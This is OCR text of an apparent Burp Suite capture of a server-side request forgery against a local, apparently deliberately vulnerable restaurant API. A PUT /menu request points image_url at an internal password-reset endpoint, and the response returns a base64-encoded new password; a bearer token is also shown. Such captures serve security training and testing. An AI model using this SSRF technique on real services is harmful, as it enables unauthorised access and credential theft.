 46 15:49:37 24 Apr 2024 http://localhost:8080 PUT /menu ✓ 201 417 JSON 127.0.0.1 8081
Request
Pretty Raw Hex
\n
1 PUT /menu HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept: application/json
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8080/docs
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhZHMiLCJleHAiOjE3MTM5ODk4NTV9.8zPrTXR8nquLfwA
TPF4IdCWvIMsK1GPfWkXo_UmViJE
9 Content-Type: application/json
10 Content-Length: 186
11 Origin: http://localhost:8080
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18 X-PwnFox-Color: orange
19
20 {
21 "name":"pwn",
22 "price":10000000,
23 "category":"ssrf",
24 "image_url":"http://localhost:8080/admin/reset-chef-password",
25 "description":"ssrf on /menu to /reset-chef-password"
26 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 date: Wed, 24 Apr 2024 19:49:36 GMT
3 server: uvicorn
4 content-length: 195
5 content-type: application/json
6 access-control-allow-origin: *
7 access-control-allow-credentials: true
8 connection: close
9
10 {
"id":15,
"name":"pwn",
"price":10000000.0,
"category":"ssrf",
"description":"ssrf on /menu to /reset-chef-password",
"image_base64":"eyJwYXNzd29yZCI6Il4xK01tNz1EVnJBJnNiXTJBV3lKNEt0bE1uW0olZVpIIn0="
}
Search
0 highlights
Inspector
Request attributes 2
Request headers 17
Response headers 7
Inspector
Notes
Event log (1) All issues
Memory: 365.4MB